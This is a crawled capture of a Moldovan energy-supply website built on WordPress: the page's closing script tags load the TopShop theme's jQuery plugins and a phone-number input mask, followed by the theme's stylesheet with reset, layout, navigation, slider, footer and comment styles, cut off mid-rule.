<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/jquery.spincrement.min.js?ver=1.3.201769285009" id="topshop-spincrement-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.201769285009" id="topshop-caroufredSel-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/viewport.jquery.js?ver=1.3.201769285009" id="topshop-viewport-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/waypoints.min.js?ver=1.3.201769285009" id="topshop-waypoints-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/waypoints-sticky.min.js?ver=1.3.201769285009" id="topshop-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/custom.js?ver=1.3.201769285009" id="topshop-customjs-js"></script>
<script type="text/javascript" src="https://furnizare-energie.md/wp-content/themes/topshop/js/skip-link-focus-fix.js?ver=1.3.201769285009" id="topshop-skip-link-focus-fix-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.min.js"></script>
<script type="text/javascript">jQuery(function(i){i.mask.definitions["~"]="[+-]",i("input[type=tel]").mask("+373 99 99-99-99")});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://furnizare-energie.md/wp-content/themes/topshop/style.css?ver=1.3.201769285009
body_size: 11664
content:
/*
Theme Name: TopShop
Theme URI: https://kairaweb.com/theme/topshop/
Author: Kaira
Author URI: https://kairaweb.com/
Description: TopShop is the perfect theme for all users from the beginner to the developer. Being a quick and simple to setup responsive multipurpose WordPress theme, TopShop is very flexible and can be used for any website from a simple blog displaying your personal portfolio, to a corporate business website for your agency, online community, restaurant or real estate purposes, to selling products for your fully functional online eCommerce store. Simply turn TopShop into an online shop by installing the WooCommerce plugin and start selling online in no time at all. TopShop features a simple, clean, minimal and elegant style design which will work perfectly for almost any kind of store. TopShop integrates seamlessly with top popular free plugins such as WooCommerce, for an online eCommerce store, SiteOrigin's drag and drop Page Builder, along with our multiple page templates, for building any type of page layout needed, and lots more. Go on... Give it a try!
Version: 1.3.20
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: topshop
Tags: two-columns, three-columns, four-columns, left-sidebar, right-sidebar, grid-layout, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-image-header, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, e-commerce, entertainment

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 topshop is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
	8.1 TopShop Univeral Styling
	8.2 TopShop Content Layout Styling
	8.3 TopShop Theme Styling
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	box-sizing: border-box; /* Apply a natural box layout model to the document; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}
*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #4F4F4F;
    font-family:'Lato';
    font-size: 14px;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

b,
strong {
    font-weight: bold;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img,
video{
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-weight: 300;
    line-height: 1.0em;
    word-wrap: break-word;
    color: #5E5E5E;
    margin-top: 0;
}

h1 {
    font-size: 32px;
    margin-bottom: .55em;
}

h2 {
    font-size: 28px;
    margin-bottom: .65em;
}

h3 {
    font-size: 22px;
    margin-bottom: .8em;
}

h4 {
    font-size: 20px;
    margin-bottom: 1.1em;
}

h5 {
    font-size: 16px;
    margin-bottom: 1.3em;
}

h6 {
    font-size: 14px;
    margin-bottom: 1.4em;
}

.entry-content code {
    display: block;
    background: #f7f7f7;
    border: 1px solid #D8D8D8;
    padding: 10px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
    margin: 5px 0;
    overflow-x: auto;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid rgba(0, 0, 0, 0.14);
	border-radius: 3px;
	color: #FFF;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	padding: 10px 25px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
input[type="date"],
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	width:100%;
	padding:10px;
	font-weight:400;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
	max-height:90px;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	text-decoration: none;
}

a:visited {
	
}

a:hover,
a:focus,
a:active {
	
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08);
}

.main-navigation.header-stick.stuck {
	background-color: #FFF;
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.015);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 58px;
	z-index: 99999;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation ul.nav-menu {
    
}

.main-navigation li {
	position: relative;
	display: block;
	float: left;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	color:rgba(255,255,255,.5);
	padding: 19px 0 20px;
	margin:0 15px;
	font-size: 16px;
	font-weight:600;
	white-space: nowrap;
	text-align: center;
	border-bottom:5px solid transparent;
    
    -webkit-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
     -moz-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
      -ms-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
       -o-transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
          transition: background-color 0.2s ease 0s, color 0.2s ease 0s;
}
.main-navigation a:hover {
    color: #FFF;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    background-color: rgba(255, 255, 255, 0.95);
	float: left;
	position: absolute;
	top: 58px;
	left: -999em;
	z-index: 99999;
	display: none;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
	display: none;
}

.main-navigation ul ul a {
	width: 200px;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.03);
	white-space: nowrap;
	text-align: left;
	width: auto;
	padding: 15px 32px 15px 20px;
	min-width: 190px;
    color: #626262;
}

.main-navigation ul ul li {
	width: 100%;
}

.main-navigation li:hover > a {
}

.main-navigation ul ul :hover > a {
}

.main-navigation ul ul a:hover {
}

.main-navigation ul li:hover > ul {
	left: auto;
	display: block;
}

.main-navigation ul ul li:hover > ul {
	left: 100%;
	display: block;
}

.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-parent > a,
.main-navigation li.current_page_parent > a,
.main-navigation li.current-menu-ancestor > a,
.main-navigation li.current_page_ancestor > a {
    color: #FFF;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}

.header-menu-button,
.main-menu-close {
    display: none;
}
.menu-dropdown-btn {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    background-color: rgba(255, 255, 255, 0.1);
    color: #838383;
    margin: 0;
    padding: 10px 14px;
    /* box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08); */
    height: 35px;
    line-height: 15px;
    text-align: center;
    font-size: 14px;
    z-index: 9;
    cursor: pointer;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
8.1 TopShop Univeral Styling
--------------------------------------------------------------*/
.clearboth {
	clear: both;
}

/*--------------------------------------------------------------
8.2 TopShop Content Layout Styling
--------------------------------------------------------------*/

.error404 .content-area,
.page-template-template-full-width-php .content-area,
.woocommerce .content-no-sidebar #container,
.woocommerce-page .content-no-sidebar #container,
.content-no-sidebar .content-area {
	float: none;
	width: 100%;
	padding: 0;
}

/*--------------------------------------------------------------
8.3 TopShop Theme Styling
--------------------------------------------------------------*/
#page {
    position: relative;
    right: 0;
    
    -webkit-transition: right 0.4s ease 0s;
     -moz-transition: right 0.4s ease 0s;
      -ms-transition: right 0.4s ease 0s;
       -o-transition: right 0.4s ease 0s;
          transition: right 0.4s ease 0s;
}
div#primary {
    padding-top: 137px;
}
.news_content,
.legislatii_content{
	background-color: #f2f6f9;
	background-image: url("images/nc3.png") , url("images/nc4.png") ;
	background-position:left bottom,right bottom;
	background-repeat: no-repeat, no-repeat, no-repeat, no-repeat;
	background-size:auto, auto, auto, auto;
}
.site-container {
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 15px;
	position:relative;
}
.site-content.site-container {
    line-height: 1.8;
}

.site-header {
    background-color:rgba(255,255,255,0.05);
    color: #626262;
    position: fixed;
    width: 100%;
    z-index:999;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.site-header.scrolled,
.page-template-news .site-header,
.page-template-legislatii .site-header,
.page-template-client .site-header,
.page-template-acte .site-header,
.post-template-default .site-header,
.page-template-solicitare .site-header{
    background-color: #21252d;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.page-template-solicitare{
	background-color:#f2f6f9;
}
.page-template-solicitare div#primary {
    padding-bottom: 60px;
}
.site-top-bar .site-container {
    position: relative;
}
a.site-logo-img {
	display: block;
}

.site-top-bar ul {
    margin: 0;
    padding: 0;
}
.site-top-bar ul li {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: inline-block;
    box-shadow: 1px 0 0 rgba(0, 0, 0, 0.08);
}
.site-top-bar ul li a {
    display: block;
    font-size: 11px;
    line-height: 13px;
    text-transform: uppercase;
    color: inherit;
    padding: 0 7px;
}

.site-top-bar .search-block {
    position: absolute;
    bottom: 2px;
    right: 20px;
    border-radius: 3px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.02);
    padding: 30px 0 6px 6px;
    border: 1px solid rgba(0, 0, 0, 0.08);
    border-top: 0;
    background-color: #ffffff;
    z-index: 96;
}
.site-top-bar .search-block .search-field {
    margin: 0;
    padding: 4px 9px;
    height: 23px;
    width: 270px;
    color: #898989;
    outline: none;
}
.site-top-bar .search-block .search-submit {
    padding: 0;
    
    background-image: url(images/search_btn_bg.png) !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    height: 33px;
    width: 34px;
    position: relative;
    right: 6px;
}

.blog .entry-header.site-container {
    margin: 0 0 25px;
}

.no-results.not-found,
.error-404.not-found {
	border: 1px solid rgba(0, 0, 0, 0.8);
	padding: 210px 40px;
	text-align: center;
}
.no-results.not-found .page-header,
.error-404.not-found .page-header {
	display: inline-block;
	vertical-align: top;
}
.no-results.not-found .page-header .page-title,
.error-404.not-found .page-header .page-title {
	color: #000;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
	font-size: 58px;
}
.no-results.not-found .page-header .page-title {
    font-size: 38px;
}
.no-results.not-found .page-content,
.error-404.not-found .page-content {
	box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08);
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin: 0 0 0 10px;
	padding: 0 0 4px 15px;
	font-size: 15px;
	line-height: 24px;
}
.no-results.not-found .page-content {
    max-width: 40%;
    
    font-size: 13px;
    line-height: 18px;
    padding: 0 0 0 14px;
}
.no-results.not-found .page-content p,
.error-404.not-found .page-content p {
	margin: 0;
	padding: 0;
}

.no-results-btn {
    display: inline-block;
    border: 1px solid rgba(0, 0, 0, 0.1);
    font-weight: 500;
    margin: 20px 0 0;
    padding: 5px 20px;
    border-radius: 3px;
    color: #ffffff !important;
}

.woocommerce h1.page-title,
.woocommerce-page h1.page-title {
    margin: 0 0 15px;
    padding: 0;
}
header.entry-header .entry-title {
    font-size: 32px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 30px;
	margin-top:0;
}

/* -------- Breadcrumbs Styling -------- */
.breadcrumbs {
    line-height: 15px;
    font-size: 14px;
    margin: 10px 0 0;
}
.breadcrumbs ul{
	list-style:none;
}
.breadcrumbs ul li{
	display:inline-block;
}
span.sep {
    font-weight: 700;
    color: #6aae3a;
}
.breadcrumbs a{
	color:inherit;
}
.breadcrumbs a.current {
    font-weight: 700;
}
/* -------- Home Slider Styling -------- */

.home-slider-wrap {
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    position: relative;
    width: 100%;
}
.home-slider-remove { 
    height: 403px !important;
    overflow: hidden;
    background-image: url(images/loader.gif);
    background-repeat: no-repeat;
    background-position: center center;
}
.home-slider-remove .home-slider { 
    visibility: hidden;
}
.home-slider-block {
	display: block;
    float: left;
    position: relative;
}
.home-slider-block-inner {
	position: absolute;
    font-size: 19px;
    color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    margin: auto;
    width: 60%;
    height: 35%;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.home-slider-block h3 {
    color: #FFF;
    font-size: 48px;
    letter-spacing: 1px;
    margin: 0 0 8px;
    padding: 0;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
    text-transform: uppercase;
}
.home-slider-block h3 a {
    color: #fff;
}
.home-slider-block-inner p {
	max-width: 980px;
	margin: 0 auto;
}
.home-slider img {
    display: block;
    width: 100%;
    height: auto;
}
.home-slider-pager {
    bottom: 0;
    height: 30px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home-slider-pager a.selected span {
    background-color: #ffffff;
    position: relative;
}
.home-slider-pager a {
    display: inline-block;
    vertical-align: middle;
    padding: 3px 2px;
}
.home-slider-pager span {
    border: 1px solid #FFFFFF;
    border-radius: 8px;
    display: inline-block;
    height: 8px;
    line-height: 0;
    overflow: hidden;
    text-indent: -100px;
    width: 8px;
}

.home-slider-prev,
.home-slider-next {
    position: absolute;
    top: 50%;
    background-image: none !important;
    background-color: rgba(255, 255, 255, 0.7);
    border-radius: 200px;
    color: #FFFFFF;
    line-height: 50px;
    margin: -26px 0 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.15) inset;
    width: 50px;
    text-align: center;
    font-size: 27px;
    opacity: 0;
    cursor: pointer;
    z-index: 9;
    transform: scale(0.7);
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.home-slider-prev {
    left: 5px;
}
.home-slider-next {
    right: 5px;
}
.home-slider-prev i,
.home-slider-next i {
    font-size: 0.8em;
    position: relative;
    top: -3px;
}
.home-slider-wrap:hover .home-slider-prev,
.home-slider-wrap:hover .home-slider-next {
    opacity: 1;
    transform: scale(1);
}
.home-slider-wrap:hover .home-slider-prev.disabled,
.home-slider-wrap:hover .home-slider-next.disabled {
    opacity: 0.4;
    cursor: default;
}

/* -------- Extra Styling -------- */
.search-btn {
    cursor: pointer;
    color: #969696;
}
.social-icon {
	color: inherit;
}

/* -------- Footer Styling -------- */
.site-footer {
	color:#fff;
	background-color: #2b3236;
	padding:50px 0;
}
.ft_bottom {
    padding: 15px 0;
    color: #fff;
    background-color: #25292c;
}
.ft_bottom a {
    color: #6aae3a;
}
.ft_txt {
    font-weight: 300;
    margin: 15px 0;
}
.ft_socs a {
    color: #6aae3a;
    font-size: 19px;
    margin-right: 15px;
}
.ft_zag{
	font-size: 20px;
	color:#6aae3a;
	font-weight:600;
    margin-bottom: 30px;
	line-height:.5
}
.ft_menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.ft_menu ul li{
    margin-bottom: 10px;
	font-size:15px;
}
.ft_menu ul li a{
	color:#fff;
}
.ft_menu i {
	width:21px;
	color:#6aae3a;
}
/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

.widget-area .widget {
    margin: 0 0 25px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}
.widget-area .widget .search-field {
    width: 100%;
    box-sizing: border-box;
    padding: 5px 8px;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget-area .widget-title {
    padding: 0 0 6px;
    margin: 0 0 10px 0;
    font-size: 13px;
    line-height: 16px;
    text-transform: uppercase;
    border-bottom: 1px solid #EAEAEA;
    font-weight: 600;
    color: #4D4D4D;
}

.widget-area .widget ul {
    margin: 0;
    padding: 0;
}
.widget-area .widget ul li {
    margin: 0 0 2px;
    padding: 0;
    list-style-type: none;
}
.widget-area .widget ul li a {
    
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	padding: 0 0 30px;
}
.page .hentry {
    border: 0;
    padding: 0;
}

.byline,
.updated:not(.published) {
	margin: 0 0 0 5px;
}
.post-loop-content span.posted-on .updated {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.wp-caption img {
    box-shadow: none;
}

/* -------- Post Images Carousel -------- */
.blog-post-side-layout .post-loop-images {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
    width: 32%;
    float: left;
    border-radius: 3px;
    overflow: hidden;
}
.blog-post-side-layout .post-loop-images img {
	display: block;
	margin: 0;
}
.post-no-img .post-loop-images {
    display: none;
}
.blog-post-side-layout .post-loop-content {
    width: 68%;
    padding: 6px 0 4px 3.5%;
    float: left;
}
.blog-post-side-layout.post-no-img .post-loop-content {
    width: 100%;
    padding: 20px 0;
    float: none;
}

.post-loop-images-carousel-wrapper {
    position: relative;
}
.post-loop-images-carousel-wrapper-remove {
    background-image: url(images/loader.gif);
    background-position: center center;
    background-repeat: no-repeat;
    height: 220px;
    overflow: hidden;
}
.post-loop-images-prev,
.post-loop-images-next {
    background-color: rgba(0, 0, 0, 0.4);
    border: 1px solid rgba(0, 0, 0, 0.24);
    border-radius: 3px;
    cursor: pointer;
    height: 38px;
    color: #FFF;
    text-align: center;
    font-size: 22px;
    line-height: 22px;
    margin: -16px 0 0;
    padding: 5px 0 0;
    position: absolute;
    top: 50%;
    width: 34px;
    z-index: 9;
    opacity: 0;
    transform: scale(0.8);
    
    -webkit-transition: all 0.2s ease 0s;
     -moz-transition: all 0.2s ease 0s;
      -ms-transition: all 0.2s ease 0s;
       -o-transition: all 0.2s ease 0s;
          transition: all 0.2s ease 0s;
}
.post-loop-images-prev {
    left: 8px;
}
.post-loop-images-next {
    right: 8px;
}
.blog-post-side-layout .post-loop-images-carousel {
    
}
.post-loop-images-carousel-remove {
    height: 220px !important;
    visibility: hidden !important;
    overflow: hidden;
}
.post-loop-images-carousel div {
    float: left;
    text-align: center;
    margin: 0 0 15px;
}
.blog-post-side-layout .post-loop-images-carousel div {
    margin: 0;
}
.post-loop-images-carousel img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
}

.hentry:hover .post-loop-images-prev,
.hentry:hover .post-loop-images-next {
    opacity: 1;
    transform: scale(1);
}

.single .entry-thumbnail {
    margin: 20px 0;
    text-align: center;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

article .entry-title {
    margin: 0 0 8px;
    font-size: 30px;
}
article .entry-meta {
    color: #B0B0B0;
    font-size: 0.95em;
    font-style: italic;
}
article .tags-links {
    margin: 0 0 0 10px;
}
article .entry-footer {
    color: #B0B0B0;
    font-size: 0.95em;
    font-style: italic;
}
article .entry-footer span {
    margin: 0 0 0 10px;
}
article .entry-footer span:first-child {
    margin: 0;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
    
}

.comments-title {
    font-size: 18px;
}

.comment-list {
    margin: 0;
    padding: 20px 0 0;
    list-style-type: none;
    clear: both;
}

.comment-list li {
    margin: 0;
    padding: 0 0 10px;
}

.comment {
    
}

.comment-author {
    float: left;
    padding: 4px 0 0;
    width: 60px;
}

.comment-container {
    margin-left: 65px;
}

.comment-author .avatar {
    border: 2px solid #DCDCDC;
}

.comment-meta cite {
    display: block;
    font-size: 13px;
    font-weight: 600;
}

.comment-meta > a {
    font-size: 11px;
}

.comment-content {
    
}

.comment .reply {
    text-align: right;
}

.comments-area label {
    float: left;
    min-width: 10.5%;
    padding: 6px 0 0;
}

.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="password"],
.comments-area input[type="search"] {
    padding: 0.8% 1%;
    width: 75%;
}

#comments ul {
    margin-left: 2em;
}
#comments li {
    list-style-type: none;
}

.post-password-required input {
    max-width: 280px;
    margin: 0 5px;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
    max-width: 100% !important;
    max-height: 100% !important;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
	background-color: #FCFCFC;
